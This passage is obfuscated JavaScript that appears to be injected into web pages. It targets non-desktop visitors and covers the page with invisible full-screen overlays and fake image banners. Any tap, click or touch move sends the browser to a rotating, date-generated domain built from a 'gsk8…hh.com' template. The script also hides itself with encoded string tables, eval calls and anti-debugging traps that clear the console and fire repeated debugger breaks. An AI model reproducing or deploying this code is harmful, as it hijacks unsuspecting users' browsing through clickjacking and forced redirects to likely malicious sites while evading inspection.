_0x2696ec[_0x1a1475(0x1b2)]=!![],_0x62d170(_0x38f2a7),_0x2696ec;}}if(_0x50bc80){var _0x53fc4e=_0x50bc80[_0x1a1475(0x18d)](','),_0x3fbe83=parseInt(_0x53fc4e[0x0]),_0x5e57e1=parseInt(_0x53fc4e[0x1]),_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec[_0x1a1475(0x1b2)]=!![],_0x2696ec[_0x1a1475(0x1a6)]=_0x5e57e1,_0x62d170(_0x50bc80),_0x2696ec;}return _0x2696ec;}var _0x43106a=_0x27ee17(_0x5a41fe[_0x4be7be(0x165)],_0x5a41fe[_0x4be7be(0x1be)],_0x5a41fe[_0x4be7be(0x19b)],_0x326b5b);_0x4b001f=_0x43106a[_0x4be7be(0x1b2)],_0x37c006=_0x43106a[_0x351adb(0x107)],_0x14677d=_0x43106a[_0x4be7be(0x16f)],_0x463bf6=_0x43106a[_0x4be7be(0x1a6)];if(!_0x549a5c){var _0x3593f1=_0x37a2f7(_0x5a41fe['k8'],'_');if(_0x3593f1&&_0x3593f1[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x549a5c=!![];else{if(!_0x5bfb93){var _0x407ccf=_0x37a2f7(_0x5a41fe['k7'],'_');if(_0x407ccf&&_0x407ccf[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x5bfb93=!![];else{var _0x1668cd=_0x37a2f7(_0x5a41fe['k5'],',');if(_0x1668cd[_0x351adb(0xe2)]===0x2)parseInt(_0x1668cd[0x0])>=_0x2883b2(0x1,0x64)&&(_0x549a5c=!![],_0x4e946a=parseInt(_0x1668cd[0x1])*0x3e8);else{var _0x5b4c52=_0x37a2f7(_0x5a41fe['k4'],',');_0x5b4c52[_0x351adb(0xe2)]===0x2&&(parseInt(_0x5b4c52[0x0])>=_0x2883b2(0x1,0x64)&&(_0x5bfb93=!![],_0x4e946a=parseInt(_0x5b4c52[0x1])*0x3e8));}}}}}if(!_0x413589){var _0x5ae506=_0x37a2f7(_0x5a41fe['k9'],'_');if(_0x5ae506&&_0x5ae506[_0x4be7be(0x196)](_0x326b5b+'')!==-0x1)_0x413589=!![];else{var _0x53822c=_0x37a2f7(_0x5a41fe['k6'],',');_0x53822c[_0x4be7be(0x19c)]===0x2&&(parseInt(_0x53822c[0x0])>=_0x2883b2(0x1,0x64)&&setTimeout(function(){_0x413589=!![],_0x136fc3();},parseInt(_0x53822c[0x1])*0x3e8));}}}_0x34e5fe(_0x37cebb);var _0x305253='',_0x106117=0x2;_0x294579+='?',_0x46f743+='?';var _0x17cea5=_0x360c41(_0x58fab2(0x1ac));function _0x4439d5(_0x17df97){var _0x392db1=_0x58fab2,_0x4a6704='';for(var _0x54cefc=0x0;_0x54cefc<_0x17df97;_0x54cefc++){_0x4a6704+=Math[_0x392db1(0x154)](Math[_0x392db1(0x169)]()*0xa);}return _0x4a6704;}function _0x3052d7(_0x2a4652){var _0x9cc2e9=_0x519546,_0x1f36f6=_0x58fab2,_0x5ac538='';const _0x54dfd7=_0x1f36f6(0x1a7);for(var _0x6fa311=0x0;_0x6fa311<_0x2a4652;_0x6fa311++){_0x5ac538+=_0x54dfd7[_0x9cc2e9(0xa7)](Math[_0x1f36f6(0x154)](Math[_0x1f36f6(0x169)]()*_0x54dfd7[_0x9cc2e9(0xe2)]));}return _0x5ac538;}function _0x2883b2(_0x2c8214,_0x24d0b4){var _0x32c911=_0x519546;return Math[_0x32c911(0x13b)](Math[_0x32c911(0x145)]()*(_0x24d0b4-_0x2c8214+0x1))+_0x2c8214;}function _0x360c41(_0x3a9cac){var _0x4ca9ae=_0x58fab2;return _0x3a9cac[_0x4ca9ae(0x18d)]('')[_0x4ca9ae(0x190)]()[_0x4ca9ae(0x199)]('');}function _0xecbbcc(_0x47bfc1,_0x1b397b){var _0x512d6f=_0x519546,_0xbb393b=_0x58fab2,_0x46ca39=[];for(var _0x202c46=0x0;_0x202c46<_0x47bfc1[_0xbb393b(0x19c)];_0x202c46+=_0x1b397b){_0x46ca39[_0x512d6f(0x11a)](_0x47bfc1[_0xbb393b(0x19a)](_0x202c46,_0x202c46+_0x1b397b));}return _0x46ca39;}function _0x4883ba(_0x1a4c50,_0x5a42e1){var _0x16c707=_0x58fab2,_0x4a5243='';for(var _0x380568=0x0;_0x380568<_0x5a42e1[_0x16c707(0x19c)];_0x380568++){_0x4a5243+=_0x5a42e1[_0x380568],_0x380568<_0x5a42e1[_0x16c707(0x19c)]-0x1&&(_0x4a5243+=_0x1a4c50);}return _0x4a5243;}function _0x209f5c(){var _0xabaeb2=_0x519546,_0x2d90dd=_0x58fab2,_0x5904d0=Date[_0x2d90dd(0x1a0)](new Date())/0x3e8+'',_0x2fdcad=_0x5904d0[_0x2d90dd(0x145)](0x6,0xa),_0x25525a=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x9)+0x1;_0x5904d0=_0x5904d0*_0x25525a;var _0x3585aa=(_0x5904d0+'')[_0xabaeb2(0xe2)],_0x46470e=_0x25525a+''+_0x3585aa+_0x5904d0,_0x6e411c={0x1:'+',0x2:'*'},_0x24721e=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x2)+0x1,_0x3ddfe3=Math['floor'](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x27465b=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x125bc2=_0x3ddfe3+_0x6e411c[_0x24721e]+_0x27465b,_0x4cbc35=(_0x3ddfe3+'')[_0xabaeb2(0xe2)],_0x1dc9f4=(_0x27465b+'')[_0x2d90dd(0x19c)],_0x4fd454=_0x2fdcad,_0xefdb65=eval(_0x125bc2)*_0x4fd454+'2',_0x4f5b5d=_0x24721e+''+_0x4cbc35+_0x1dc9f4+_0x3ddfe3+_0x27465b+_0xefdb65,_0xb3de13=_0x46470e+_0x4f5b5d;return _0xb3de13;}function _0xb00bbb(){var _0x494d3e=_0x519546,_0x63cc20=_0x58fab2,_0x3c50ac=(_0x37cebb+'')[_0x63cc20(0x18d)](''),_0x28aa35=_0x3c50ac[_0x63cc20(0x19c)],_0x17a574=[_0x28aa35],_0x2ba333=[];for(var _0x1584db=0x0;_0x1584db<0xa;_0x1584db++){var _0x5c2819=Math[_0x63cc20(0x154)](Math[_0x494d3e(0x145)]()*0x9)+0x1;_0x2ba333[_0x1584db]=_0x5c2819;}var _0x4d956a=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1584db=0x1;_0x1584db<_0x4d956a[_0x63cc20(0x19c)];_0x1584db++){var _0xc98847=Math[_0x63cc20(0x154)](Math[_0x63cc20(0x169)]()*(_0x1584db+0x1));[_0x4d956a[_0x1584db],_0x4d956a[_0xc98847]]=[_0x4d956a[_0xc98847],_0x4d956a[_0x1584db]];}for(var _0x1584db=0x0;_0x1584db<_0x28aa35;_0x1584db++){var _0x5e7d5a=_0x4d956a[_0x1584db];_0x2ba333[_0x5e7d5a]=_0x3c50ac[_0x1584db],_0x17a574[_0x1584db+0x1]=_0x5e7d5a;}var _0x1a60cd=_0x17a574[_0x63cc20(0x199)]('')+_0x2ba333[_0x63cc20(0x199)]('');return _0x1a60cd;}function _0x51d16b(){var _0x51aca1=_0x519546,_0x4ff8c4=_0xb00bbb()+_0x209f5c()+new Date()[_0x51aca1(0xc3)]()+'';return _0x305253=_0x4ff8c4,_0x4ff8c4;}function _0x2640da(){var _0x35c0f2=_0x58fab2,_0x23266f=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x3e7322=new Date(Date[_0x35c0f2(0x19d)]()-_0x1f7cd9),_0x5b6c4f='',_0x399672=_0x3e7322[_0x35c0f2(0x1a4)]()+0x1,_0x1f7852=_0x3e7322[_0x35c0f2(0x151)](),_0x5384ab=''+_0x3e7322[_0x35c0f2(0x1a8)]();_0x5384ab+=_0x399672<=0x9?'0'+_0x399672:_0x399672,_0x5384ab+=_0x1f7852<=0x9?'0'+_0x1f7852:_0x1f7852,_0x5384ab+=_0x11f56d;for(var _0x3c80fc=0x0;_0x3c80fc<0x6;_0x3c80fc++){var _0x4b3168=0x61,_0x3945e8=0x1a,_0x2c6144=String[_0x35c0f2(0x179)],_0x5021c4=parseInt(_0x5384ab)*_0x23266f[_0x3c80fc*0x3+0x1]+_0x23266f[_0x3c80fc*0x3+0x2],_0x3fd761=_0x5021c4%_0x23266f[_0x3c80fc*0x3],_0x5cb06d=_0x3fd761%_0x3945e8;_0x5b6c4f+=_0x2c6144(_0x4b3168+_0x5cb06d);}return _0x5b6c4f;}function _0x6da97c(_0x458103,_0x243742){var _0x182b14=_0x58fab2,_0x3c5193='';for(var _0x5588a4=0x0;_0x5588a4<_0x458103[_0x182b14(0x19c)];_0x5588a4++){var _0x3d9f4d=_0x458103['charCodeAt'](_0x5588a4);_0x3d9f4d>=0x30&&_0x3d9f4d<=0x39&&(_0x3d9f4d=(_0x3d9f4d-0x30+_0x243742)%0xa+0x30),_0x3c5193+=String[_0x182b14(0x179)](_0x3d9f4d);}return _0x3c5193;}function _0x58d1db(_0x413f85){var _0x28fcc3=0x5,_0x29f71f=_0x6da97c(_0x413f85,_0x28fcc3),_0x13f036=_0x29f71f['length'];if(0xa>_0x13f036)_0x13f036='00'+_0x13f036;else{if(0x64>_0x13f036)_0x13f036='0'+_0x13f036;}var _0x39e098=_0x13f036+_0x29f71f;return _0x39e098;}var _0x4d9e1b=location[_0x58fab2(0x15a)],_0xff65db=navigator;function _0x4590f4(){var _0x134346=_0x519546,_0xc638b2=_0x58fab2,_0x4266ce=_0xff65db[_0x134346(0xc7)][_0xc638b2(0x196)](_0xc638b2(0x185))!=-0x1,_0x4b2342=_0xff65db[_0xc638b2(0x159)][_0xc638b2(0x196)](_0xc638b2(0x184))!=-0x1,_0x1932c5=_0xff65db[_0xc638b2(0x159)]?![]:!![];if(_0x4d9e1b[_0x134346(0x126)]('vv')!=-0x1)_0x4266ce=![];if(_0x4266ce)return!![];else{if(_0x4b2342)return!![];else{if(_0x1932c5)return![];}}return![];}if(_0x4590f4())return;var _0x539798=document,_0x4612ea='h'+_0x360c41(_0x58fab2(0x182))+'/',_0x268eb1='0',_0x392f28=_0x3052d7(0xb),_0x55b35a=_0x3052d7(0xa),_0x10ed7f=_0x3052d7(0xa),_0xf2edf1=_0x3052d7(0xa),_0x3157d2=_0x3052d7(0x7),_0x2ee865=_0x2883b2(0x7fffffff-0x64,0x7fffffff),_0xdd98ac=_0x2ee865-_0x2883b2(0x2710,0x4e20),_0x14b605=_0x2883b2(0x73,0x7a),_0x4058a8=function(){},_0x2bd9d1=_0x58fab2(0x16a),_0x8ff1c6=_0x519546(0xbf);if(_0x549a5c)_0x2bd9d1=_0x58fab2(0x1c0),_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='1',_0x106117=0x3,_0x4058a8=function(_0x139c81){var _0x40b7ab=_0x58fab2;_0x139c81['s'+'ty'+'le']['z'+'-'+'in'+_0x40b7ab(0x166)]=_0xdd98ac;};else _0x5bfb93&&(_0x2bd9d1=_0x4d2005+'vh',_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='2',_0x106117=0x4,_0x4058a8=function(_0x4b4070){var _0x5b6f40=_0x58fab2;_0x4b4070['s'+'ty'+'le']['z'+'-'+'in'+_0x5b6f40(0x166)]=_0xdd98ac;});var _0x323ae9=Date[_0x58fab2(0x19d)]();_0x511b00[_0x58fab2(0x1a9)]=function(_0x2dda51){var _0x449c13=_0x519546,_0x4c4e40=_0x58fab2;if(!_0x4b001f)return;if(_0x463bf6!=0x0){var _0x3bcbed=new Date(_0x323ae9)[_0x449c13(0xc3)](),_0x1e27d4=(Date[_0x4c4e40(0x19d)]()-_0x3bcbed)/0x3e8;if(_0x463bf6>_0x1e27d4)return;}_0x2dda51>_0x37c006&&_0x14677d>=_0x2dda51&&(_0x106117=0x3,eval(_0x10ed7f)());};function _0x136fc3(){var _0x1d8bdc=_0x58fab2;_0x413589&&!window[_0x1d8bdc(0x1c5)]&&(window[_0x1d8bdc(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());}var _0x520d0e='',_0x185455=_0x58fab2(0x177),_0x3f61c2=_0x58fab2(0x146),_0x2f1a29=_0x519546(0x112),_0x3f8dfc='',_0x4b516f=_0x58fab2(0x1b3);_0x153e16==0x1&&(_0x185455=_0x58fab2(0x171),_0x520d0e=_0x58fab2(0x14a),_0xb2abb5==_0x58fab2(0x156)&&(_0x520d0e='padding-bottom:32%;',_0x3f61c2=_0x58fab2(0x156),_0x2f1a29=_0x58fab2(0x156),_0x4b516f=_0x58fab2(0x17f)),_0x2ee865=_0x2883b2(0x13880,0x15f90)),(_0x185455=_0xecbbcc(_0x185455,0x2),_0x185455=_0x4883ba(_0x519546(0x111),_0x185455),_0x185455='\x22'+_0x185455+'\x22',_0x3f61c2=_0xecbbcc(_0x3f61c2,0x1),_0x3f61c2=_0x4883ba(_0x58fab2(0x174),_0x3f61c2),_0x3f61c2='\x22'+_0x3f61c2+'\x22',_0x2f1a29=_0xecbbcc(_0x2f1a29,0x1),_0x2f1a29=_0x4883ba(_0x58fab2(0x174),_0x2f1a29),_0x2f1a29='\x22'+_0x2f1a29+'\x22');var _0x275901='',_0x2ab1ad='';_0x125839==_0x519546(0xcf)&&(_0x275901=_0x360c41('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x2ab1ad=_0x360c41(_0x58fab2(0x16e)));var _0x3d8730=_0x2883b2(0x64,0xc8),_0x52ff42=_0x3d8730+0xc8,_0x1d91a4=_0x4e946a+_0x52ff42+0x64,_0x2991f9=_0x1d91a4+0x12c,_0x37aab0=_0x2991f9+0x12c,_0x16224d=function(){};if(_0x17b6a7){_0x268eb1+='3';var _0x16224d=function(){var _0x4ea8c6=_0x519546,_0x3c49a8=_0x58fab2,_0x2edcd0=function(_0x209c25){var _0xcf0d8f=a0_0x37cf,_0x547aa0=_0x1bee99,_0x8bb09=document['querySelector'](_0x547aa0(0x14f)),_0xc6ab6=document[_0x547aa0(0x155)](_0x209c25),_0x57793e=_0xc6ab6[_0xcf0d8f(0x142)],_0x4e2021=_0x1147f3(_0xc6ab6),_0x498d41=_0x4e2021+_0x57793e,_0x2c7bbf=!![];_0x8bb09[_0x547aa0(0x15e)](_0x547aa0(0x1b8),_0x12ac05);function _0x12ac05(_0x14622c){var _0x51927a=_0x547aa0,_0xc9d085=_0x14622c[_0x51927a(0x162)][0x0],_0x3a0978=_0xc9d085[_0x51927a(0x186)],_0x45708f=_0xc9d085[_0x51927a(0x15b)],_0x26cdcf=0x0;_0x153e16!=0x1?_0x26cdcf=_0xc9d085[_0x51927a(0x15b)]:_0x26cdcf=_0xc9d085[_0x51927a(0x186)],_0x26cdcf>=_0x4e2021&&_0x26cdcf<_0x498d41&&(_0x2c7bbf&&(_0x106117=0x4,eval(_0x10ed7f)(![])));}};setTimeout(function(){_0x2edcd0('.'+_0x3157d2);},_0x2991f9),_0x2bd9d1!=_0x4ea8c6(0x123)&&_0x2bd9d1!=_0x3c49a8(0x1c0)&&setTimeout(function(){_0x2edcd0('.'+_0x392f28);},_0x2991f9+0x32);function _0x1147f3(_0x536b58){var _0x1ec81c=_0x3c49a8,_0x43f144=_0x536b58[_0x1ec81c(0x141)],_0x4a5c1f=_0x536b58[_0x1ec81c(0x18c)];while(_0x4a5c1f!==null){_0x43f144+=_0x4a5c1f[_0x1ec81c(0x141)],_0x4a5c1f=_0x4a5c1f[_0x1ec81c(0x18c)];}return _0x43f144;}};}var _0x56c59c=function(){};_0x166370==_0x58fab2(0x187)?_0x56c59c=function(_0x245810){var _0x1d940e=_0x519546,_0x317b70=_0x58fab2;_0x245810[_0x317b70(0x19e)][_0x1d940e(0xeb)]();var _0xa57da9=document[_0x317b70(0x167)](_0x392f28);if(_0xa57da9)for(var _0xd228b1=0x0;_0xd228b1<_0xa57da9[_0x317b70(0x19c)];_0xd228b1++){var _0x945682=_0xa57da9[_0xd228b1];_0x945682[_0x317b70(0x1ba)][_0x317b70(0x1bf)]='0';}var _0x4d6417=document[_0x317b70(0x143)](_0x317b70(0x14f))[0x0][_0x317b70(0x1ba)];_0x4d6417[''+_0x4b516f+'']=_0x317b70(0x172),event[_0x317b70(0x195)]();}:_0x56c59c=function(_0x48f57d){var _0x33d248=_0x519546;event[_0x33d248(0x149)](),eval(_0x10ed7f)();},(function(){var _0x18f24c=_0x519546,_0x5a846a=_0x58fab2,_0x537653={'data3':{'0':{'wdf':_0x4612ea+_0x2640da()+_0x17cea5+_0x46f743+_0x51d16b()}}},_0x438d6a=function(_0x3ee4fb){var _0x2b5c97=_0x1bee99;return _0x3ee4fb[_0x2b5c97(0x18d)]('')[_0x2b5c97(0x190)]()[_0x2b5c97(0x199)]('');};window[_0x55b35a]=function(_0x1b7559){_0x56c59c(_0x1b7559);};function _0x214bf1(){return _0x4612ea+_0x2640da()+_0x17cea5+_0x294579+_0x58d1db(_0x305253)+_0x106117+_0x209f5c();}window[_0x10ed7f]=function(_0x1f20fb){var _0x1d9fd1=a0_0x37cf,_0x375495=_0x1bee99,_0x394f62=document[_0x375495(0x167)](_0x392f28);if(_0x394f62&&_0x1f20fb==undefined)for(var _0x1e3e08=0x0;_0x1e3e08<_0x394f62[_0x1d9fd1(0xe2)];_0x1e3e08++){var _0x431ed5=_0x394f62[_0x1e3e08];_0x431ed5[_0x375495(0x1ba)][_0x1d9fd1(0xd9)]='0';}window[_0x1d9fd1(0x121)][_0x375495(0x15a)]=_0x214bf1();},_0x136fc3(),_0x413589&&!window[_0x5a846a(0x1c5)]&&(window[_0x5a846a(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());var _0x15229c=function(){var _0x59ecf9=_0x5a846a;window[_0x59ecf9(0x147)][_0x59ecf9(0x15a)]=_0x214bf1();},_0x410abb=_0x438d6a(_0x537653[_0x5a846a(0x1c4)][0x0]['wdf']),_0x57ac0a='';_0x268eb1='\x20',_0x57ac0a+=_0x275901+_0x5a846a(0x150)+_0x3157d2+_0x5a846a(0x14d)+_0x268eb1+_0x5a846a(0x183)+_0x18f24c(0x136),_0x57ac0a+=_0x5a846a(0x157)+_0x392f28+_0x18f24c(0xdc),document[_0x5a846a(0x188)](_0x5a846a(0x164)+_0x520d0e+'}#'+_0xf2edf1+_0x5a846a(0x1a3)+_0xf2edf1+_0x5a846a(0x19f)),document[_0x18f24c(0x108)](_0x5a846a(0x176));if(!![]){}setTimeout(function(){var _0x515623=_0x18f24c,_0x3214ad=_0x5a846a,_0x462ef3=document[_0x3214ad(0x14e)+'E'+_0x3214ad(0x1ae)+'yI'+'d'](_0xf2edf1);_0x462ef3[_0x515623(0xf5)]=_0x57ac0a;},_0x3d8730),setTimeout(function(){function _0x2cd833(_0x43a803,_0x3272dc,_0x57b630){var _0x2a4e04=a0_0x37cf,_0x1db66a=_0x1bee99,_0x172c7f=document['getElementsByClassName'](_0x43a803)[0x0];;;;;;;;_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x15c)+_0x2a4e04(0xde)]=_0x14b605+'px',_0x172c7f['s'+'ty'+'le'][eval(_0x3f61c2)]='0',_0x172c7f['s'+'ty'+'le']['le'+'f'+'t']='0',_0x172c7f['s'+'ty'+'le'][_0x2a4e04(0x14c)+_0x1db66a(0x17e)+'on']=_0x2ab1ad,_0x172c7f['s'+'ty'+'le']['z'+'-'+'in'+_0x1db66a(0x166)]=_0x2ee865,_0x172c7f['s'+'ty'+'le']['w'+_0x1db66a(0x18e)]=_0x1db66a(0x16d),_0x172c7f[_0x1db66a(0x1c2)]+='<i'+_0x1db66a(0x15d)+'yl'+_0x1db66a(0x1bd)+_0x2a4e04(0x13f)+'00'+_0x1db66a(0x175)+_0x1db66a(0x1b9)+_0x1db66a(0x14b)+_0x14b605+'p'+'x;\x22\x20sr'+_0x1db66a(0x1b7)+_0x360c41(_0x3272dc)+_0x2a4e04(0x11f),_0x172c7f[_0x1db66a(0x1c2)]=_0x172c7f[_0x1db66a(0x1c2)]+_0x3f8dfc,_0x172c7f['o'+'n'+_0x1db66a(0x192)+'ck']=function(){_0x106117=0x2,_0x57b630();},_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x189)+'it'+_0x1db66a(0x194)]=eval(_0x185455);}_0x2cd833(_0x3157d2,_0x410abb,_0x15229c);},_0x52ff42),setTimeout(function(){var _0x3e7887=_0x18f24c,_0x3f5116=_0x5a846a,_0x426446=document[_0x3f5116(0x167)](_0x392f28)[0x0];_0x426446['s'+'ty'+'le'][_0x3f5116(0x163)+_0x3e7887(0xa4)+_0x3f5116(0x161)]=_0x2bd9d1,_0x426446['s'+'ty'+'le'][_0x3f5116(0x153)]=_0x8ff1c6,_0x4058a8(_0x426446),_0x426446['s'+'ty'+'le'][eval(_0x2f1a29)]='0',_0x426446['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x426446['o'+'n'+_0x3f5116(0x192)+'ck']=function(){eval(_0x10ed7f)();};},_0x1d91a4);;_0x16224d();var _0x5e37dc=sessionStorage[_0x18f24c(0xe8)](_0x5a846a(0x144)+_0x37cebb);null==_0x5e37dc&&_0x3fdcb0();}());}()));function _0x2ad9a7(){var _0x5e70a1=a0_0x37cf,_0x41b365=['split',_0x5e70a1(0xa6),_0x5e70a1(0x116),'reverse',_0x5e70a1(0xea),_0x5e70a1(0x113),_0x5e70a1(0x12f),_0x5e70a1(0x144),_0x5e70a1(0x149),_0x5e70a1(0x126),_0x5e70a1(0xae),'18XlbMdl',_0x5e70a1(0xac),_0x5e70a1(0x115),'k23','length','now',_0x5e70a1(0x138),_0x5e70a1(0x154),_0x5e70a1(0x129),_0x5e70a1(0xa9),_0x5e70a1(0xa5),_0x5e70a1(0xc9),_0x5e70a1(0xba),_0x5e70a1(0xd1),_0x5e70a1(0xa2),_0x5e70a1(0xf8),'getFullYear',_0x5e70a1(0xb8),_0x5e70a1(0xf3),'touch_min_height','/uci.',_0x5e70a1(0xd3),_0x5e70a1(0x146),'filter',_0x5e70a1(0x143),_0x5e70a1(0xb7),'this_touch_status',_0x5e70a1(0x102),_0x5e70a1(0x132),'rcs',_0x5e70a1(0xc0),_0x5e70a1(0xec),'touchmove',_0x5e70a1(0xbb),'style',_0x5e70a1(0xaf),_0x5e70a1(0x142),'e=\x22wid',_0x5e70a1(0xda),_0x5e70a1(0xd9),_0x5e70a1(0xf4),_0x5e70a1(0x141),_0x5e70a1(0xf5),_0x5e70a1(0xa1),_0x5e70a1(0xd8),_0x5e70a1(0xa3),_0x5e70a1(0xe4),_0x5e70a1(0xfc),_0x5e70a1(0xdf),'i13',_0x5e70a1(0x12a),_0x5e70a1(0xbc),'substring','top',_0x5e70a1(0x121),_0x5e70a1(0xf0),_0x5e70a1(0xcb),'padding-top:32%;',_0x5e70a1(0xc2),_0x5e70a1(0xce),_0x5e70a1(0xb6),_0x5e70a1(0xc6),_0x5e70a1(0x109),_0x5e70a1(0xd7),_0x5e70a1(0x155),'touchstart',_0x5e70a1(0xad),_0x5e70a1(0x13b),_0x5e70a1(0x131),_0x5e70a1(0x112),_0x5e70a1(0x114),_0x5e70a1(0x14a),_0x5e70a1(0xc7),'href',_0x5e70a1(0xdb),_0x5e70a1(0xa8),_0x5e70a1(0x11e),_0x5e70a1(0xc4),_0x5e70a1(0x11a),'currentPvIndex_',_0x5e70a1(0xde),_0x5e70a1(0x9d),_0x5e70a1(0x100),'<style>body{',_0x5e70a1(0x124),_0x5e70a1(0xd0),_0x5e70a1(0x137),'zuzrob','random','0vh',_0x5e70a1(0x11d),'272464GpQSbO','100vw',_0x5e70a1(0xf2),_0x5e70a1(0xb1),_0x5e70a1(0x134),'fixed',_0x5e70a1(0x10c),_0x5e70a1(0xe8),_0x5e70a1(0x111),_0x5e70a1(0xc1),_0x5e70a1(0xc8),_0x5e70a1(0xfa),'5308CuPOqx',_0x5e70a1(0xb4),_0x5e70a1(0xfd),_0x5e70a1(0x12d),_0x5e70a1(0x125),'classId','mati','padding-bottom','3430510EdaykS',_0x5e70a1(0xe3),_0x5e70a1(0x14e),_0x5e70a1(0xd5),'Mac',_0x5e70a1(0xd4),_0x5e70a1(0xfb),_0x5e70a1(0xcf),_0x5e70a1(0x108),_0x5e70a1(0x14d),_0x5e70a1(0x13d),'data_',_0x5e70a1(0x122)];return _0x2ad9a7=function(){return _0x41b365;},_0x2ad9a7();}}());;console[_0xf2d3ab(0xff)](_0xf2d3ab(0xb5));});function a0_0x4cf2(){var _0x232cbb=['lementB','544055FtomQb','Mac','stopPropagation','common','docx','ani','pos','/:sptt','ppt','10559988BhDnGN','Object','doc','https://{weekday}.gsk8{date}hh.com/','\x22>~_~~_~','getDate','xps','touches','document','tue','Date','i11','touchDelayTimeout','temp','e-hei','.jpg','idth','charAt','hei','rc=\x22','mon','png','join','width','21GJOTCK','__executedClassIds','getDay','touch_max_height','X11','{date}','fromCharCode','B2_DJ','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','460060DDGgCf','touchMotion','jpeg','getMonth','eig','data','sun','Linux','0vw','has','%;h','ht:','getTime','addEventListener','shift','get','platform','~</div>','{display:flex;width:100%;}</style><div\x20id=\x22','shtml','_real','2014','x11','config_','yes','dex','tpi','switch_domain_count','clear','Win','\x20<span>\x20','20741rQTxAM','<div\x20\x20class=\x22','data3','height','k22','pageY','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','47sOkpeL','ght','offsetTop','_init','\x22\x20src=\x22','length','1141kREsaX','68722EeOsFE','data_','getRandomValues','base_uri','getItem','10LkxyLK','startsWith','remove','c=\x22','defaults','getHours','Math','uci','235076rOHyPe','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','3618664hNaCoa','100vh','innerHTML','replace','odf','abcdefghijklmnopqrstuvwxyz','_B2_DJ','relative','clientY','true','real','i13','log','lin','Zf5oQ3Ly2WTzEGppSa8yJr','padding-top','html','wps','assign','idia','touch_min_height','writeln','body','wed','mac','0px','web_uuid','pdf','sat','6eXffGH','\x22+\x22','bottom','cli','<div\x20class=\x22','slice','39204NkdoFW','web_id','touchmove','24NzpknB','push','5094TxAIDa','script>','undefined','mg\x20st','\x22\x20/>','<script\x20id=\x22','location','offsetParent','0vh','k21','setItem','indexOf','thu','2070','parse','getElementsByTagName','win','216VNFlju','write','1773UHNKoi','spt','xml','querySelector','every','txt','stringify','touchend','</div>','getElementsByClassName','parentNode','jpg','sxml','floor','2975269gUvSKE','add','String','th:1','rtf','check','offsetHeight','i12','ion','random'];a0_0x4cf2=function(){return _0x232cbb;};return a0_0x4cf2();};;window._XP_DJ=function(){},window._XP_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void 